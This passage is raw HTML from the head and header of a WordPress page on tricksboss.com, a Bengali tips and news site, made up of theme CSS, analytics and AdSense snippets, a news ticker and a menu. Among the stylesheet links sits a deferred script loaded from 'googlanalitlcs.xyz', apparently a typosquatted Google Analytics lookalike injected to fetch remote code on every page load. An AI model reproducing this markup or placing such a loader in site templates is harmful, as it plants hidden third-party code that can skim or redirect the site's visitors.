			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.page-numbers .current, .search-wrap button,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.cm-primary-nav .cm-random-post a:hover,
			.cm-primary-nav .cm-home-icon a:hover,
			.tg-infinite-pagination .tg-load-more,
			.comment .comment-author-link .post-author,
			.wp-block-search .wp-element-button:hover{background-color:#289dcc;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
            .cm-featured-posts--style-5.cm-featured-posts .cm-post-title-below-image .cm-post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover{color:#289dcc;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#289dcc;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#289dcc;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#289dcc;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-site-branding img{height:46px;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-post-date a,
			.human-diff-time .human-diff-time-display,
			.cm-total-views,
			.cm-author a,
			cm-post-views,
			.total-views,
			.cm-edit-link a,
			.cm-comments-link a,
			.cm-reading-time,
			.dark-skin .cm-post-date a,
			.dark-skin .cm-author a,
			.dark-skin .cm-comments-link a,
			.dark-skin .cm-posts .post .cm-post-content .cm-below-entry-meta .cm-post-views span,
			.cm-footer-cols .cm-reading-time{color:#71717A;}body{background-color:;}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
			.cm-entry-summary p{font-family:Tiro Bangla;font-size:15px;line-height:1.6;}h1 ,h2, h3, h4, h5, h6{font-family:Tiro Bangla;line-height:1.2;}h1{font-family:Tiro Bangla;font-size:36px;line-height:1.2;}h2{font-family:Tiro Bangla;font-size:32px;line-height:1.2;}.cm-below-entry-meta .comments, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments{display:none}.cm-below-entry-meta .cm-tag-links{display:none}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(40,157,204,0.1);}body{--color--light--primary:#289dcc;--color--primary:#289dcc;}body{--color--gray:#71717A;}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_googlefonts-css' href='https://tricksboss.com/wp-content/fonts/bf142e4f671173d502fa9de76d36c1d3.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-font-face-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-font-face.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-v4-shims-css' href='https://tricksboss.com/wp-content/themes/colormag-pro/assets/library/font-awesome/css/v4-shims.min.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-S09B0YX8CM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tricksboss.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-S09B0YX8CM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tricksboss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tricksboss.com/wp-json/wp/v2/posts/9517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tricksboss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tricksboss.com/?p=9517' />
<meta name="generator" content="Site Kit by Google 1.171.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://tricksboss.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7WXKTW5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8820656641918010&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-270x270.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-9517 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-1 adv-style-1  boxed" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-8820656641918010">
</amp-auto-ads>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7WXKTW5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
		
						<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Friday, January 30, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				Latest:			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://tricksboss.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%a4/" title="দেশের বিচারব্যবস্থায় নতুন দিগন্ত: পূর্ণাঙ্গ অধিদপ্তরে উন্নীত ‘লিগ্যাল এইড’">
							দেশের বিচারব্যবস্থায় নতুন দিগন্ত: পূর্ণাঙ্গ অধিদপ্তরে উন্নীত ‘লিগ্যাল এইড’						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a7%a8/" title="বাংলাদেশের সেরা ব্যাংক ২০২৬ । কোন ব্যাংকে সঞ্চয় জমা করা উচিৎ">
							বাংলাদেশের সেরা ব্যাংক ২০২৬ । কোন ব্যাংকে সঞ্চয় জমা করা উচিৎ						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%9c-%e0%a6%aa%e0%a6%be%e0%a6%b2%e0%a6%b8%e0%a6%be%e0%a6%b0-n250-%e0%a6%b8%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae-%e0%a6%95%e0%a6%a4/" title="বাজাজ পালসার N250 সিসির দাম কত ২০২৬?">
							বাজাজ পালসার N250 সিসির দাম কত ২০২৬?						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/vivo-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae/" title="VIVO মোবাইলের দাম ২০২৬। কম দামে বাজেটের মধ্যে সেরা VIVO স্মার্টফোন">
							VIVO মোবাইলের দাম ২০২৬। কম দামে বাজেটের মধ্যে সেরা VIVO স্মার্টফোন						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a7%87-%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a6%95%e0%a6%b0-%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%a6%e0%a6%be/" title="অনলাইনে আয়কর রিটার্ন দাখিলে অসমর্থ করদাতাদের আবেদনের সময় বাড়ল ১৫ ফেব্রুয়ারি পর্যন্ত">
							অনলাইনে আয়কর রিটার্ন দাখিলে অসমর্থ করদাতাদের আবেদনের সময় বাড়ল ১৫ ফেব্রুয়ারি পর্যন্ত						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://tricksboss.com/" class="custom-logo-link" rel="home"><img width="258" height="70" src="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png" class="custom-logo tg-image-to-reveal-fade-in" alt="Tricksboss" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://tricksboss.com/"
					   title="Tricksboss"
					>
					<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://tricksboss.com/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%9c%e0%a6%ac-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%aa%e0%a5%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a6/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://tricksboss.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
						<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">টিপস</a></li>
<li id="menu-item-4658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4658"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি জমা</a></li>
<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a></li>
<li id="menu-item-4661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4661"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">এনআইডি</a></li>
<li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10146"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10267"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">ভালো ফোন</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10149"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম</a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10266"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a></li>
<li id="menu-item-4662" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4662"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
						
				</div> <!-- /.cm-main-header -->
		
